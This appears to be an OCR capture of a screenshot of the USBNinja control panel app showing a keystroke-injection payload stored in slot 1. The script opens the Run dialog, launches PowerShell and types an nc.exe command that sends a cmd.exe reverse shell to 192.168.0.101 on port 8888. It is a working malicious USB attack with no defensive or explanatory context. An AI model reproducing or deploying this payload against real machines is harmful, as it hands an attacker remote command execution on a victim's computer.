 16:19
USBNinja P...ontrol Panel
OPTIONS REMOTE HELP START
SLOT 1
Gui D
Delay 500
Gui R
Delay 500
STRING powershell
Enter
Delay 500
String nc.exe 192.168.0.101 8888 –e C:\
Windows\System32\cmd.exe
Delay 500
Enter
FILELIST SAVE DOWNLOAD UPLOAD